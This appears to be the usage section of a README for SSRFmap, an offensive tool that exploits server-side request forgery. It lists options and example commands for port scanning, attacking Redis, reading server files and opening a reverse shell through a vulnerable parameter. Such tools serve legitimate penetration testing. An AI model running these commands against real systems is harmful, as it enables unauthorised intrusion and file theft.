 SSRFmap
usage: ssrfmap.py [-h] [-r REQFILE] [-p PARAM] [-m MODULES] [-l [HANDLER]] [-v [VERBOSE]] [--lhost LHOST]
[--lport LPORT] [--rfiles [TARGETFILES]] [--uagent USERAGENT] [--ssl [SSL]] [--level [LEVEL]]
optional arguments:
-h, --help show this help message and exit
-r REQFILE SSRF Request file
-p PARAM SSRF Parameter to target
-m MODULES SSRF Modules to enable
-l [HANDLER] Start an handler for a reverse shell
-v [VERBOSE] Enable verbosity
--lhost LHOST LHOST reverse shell
--lport LPORT LPORT reverse shell
--rfiles [TARGETFILES]
Files to read with readfiles module
--uagent USERAGENT User Agent to use
--ssl [SSL] Use HTTPS without verification
--level [LEVEL] Level of test to perform (1-5, default: 1)
Examples:
python ssrfmap.py -r data/request2.txt -p url -m portscan
python ssrfmap.py -r data/request.txt -p url -m redis
python ssrfmap.py -r data/request.txt -p url -m portscan --ssl --uagent "SSRFmapAgent"
python ssrfmap.py -r data/request.txt -p url -m redis --lhost=127.0.0.1 --lport=4242 -l 4242
python ssrfmap.py -r data/request.txt -p url -m readfiles --rfiles